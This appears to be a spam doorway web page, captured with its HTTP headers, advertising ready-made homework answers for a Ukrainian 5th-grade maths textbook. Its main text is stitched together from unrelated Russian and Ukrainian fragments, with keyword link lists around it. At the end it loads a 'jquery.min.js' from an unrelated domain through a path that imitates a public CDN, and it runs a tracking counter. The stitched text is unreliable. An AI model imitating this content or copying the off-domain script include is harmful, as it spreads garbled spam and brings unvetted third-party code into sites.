

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahwiepa.rovr.bike/kbke3-matematika-gdz-5-klas-n-a-tarasenkova.html
body_size: 2354
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Математика гдз 5 клас н а тарасенкова - ahwiepa.rovr.bike</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahwiepa.rovr.bike</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Математика гдз 5 клас н а тарасенкова</h2>
                            </header>
                            <p>Книги, учебники, решебники, ГДЗ, тесты и контрольные работы с ответами по математике для. Заходите, не пожалеете! Тут отличные гдз по Математике для 6 класса от Путина. Очень удобный. Решебник и ГДЗ к учебнику и тетрадям по Математике школьной программы. Сверяй задание. 
Готові домашні завдання до Зошит з граматики Англійська мова 5 клас Карпюк О.Д. вже. Готові практичні роботи з географії для 6 класу, автори: Міхелі С.В., Бойко В.М. А також. Ось і завітала весна. Сонна земля, немов прокинулась від зимового спокою, зазеленіла. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kbke3-reshebnik-po-ukr-move-zabolotnyy-9.html">Решебник по укр мове заболотный 9</a></li>
                                <li><a href="kbke3-sochinenie-na-temu-kak-ya-v-pervyy-raz-poshel-v-shkolu.html">Сочинение на тему как я в первый раз пошел в школу</a></li>
                                <li><a href="kbke3-novyy-ekzamen-sochinenie-medvedev.html">Новый экзамен сочинение медведев</a></li>
                                <li><a href="kbke3-korotkoe-sochinenie-na-temu-moy-vybor-professii.html">Короткое сочинение на тему мой выбор профессии</a></li>
                                <li><a href="kbke3-referat-profilaktika-rotovirusnoy-infekcii.html">Реферат профилактика ротовирусной инфекции</a></li>
                                <li><a href="kbke3-gdz-russkiy-8-klass-razumovskaya-2013-upr-358.html">Гдз русский 8 класс разумовская 2013 упр 358</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-gdz-po-geografii-tpo-dushina.html">Гдз по географии тпо душина</a></li>
                                            <li><a href="kbke3-skachat-besplatno-uchebnik-industrialnye-tehnologii-6-klass.html">Скачать бесплатно учебник индустриальные технологии 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-.html">Қр жоғарғы сотының сайты бала асырап алу туралы реферат</a></li>
                                            <li><a href="kbke3-skachat-reshebnik-po-istorii-8-klass-uchebnik.html">Скачать решебник по истории 8 класс учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-gdz-po-matematike-3-klass-listopad.html">Гдз по математике 3 класс листопад</a></li>
                                            <li><a href="kbke3-procedura-eksporta-referat.html">Процедура экспорта реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-normalnoe-sochinenie-na-temu-gumanizm-poezii-pushkina.html">Нормальное сочинение на тему гуманизм поэзии пушкина</a></li>
                                            <li><a href="kbke3-matematika-4-klass-chast-2-uchebnik-reshebnik.html">Математика 4 класс часть 2 учебник решебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
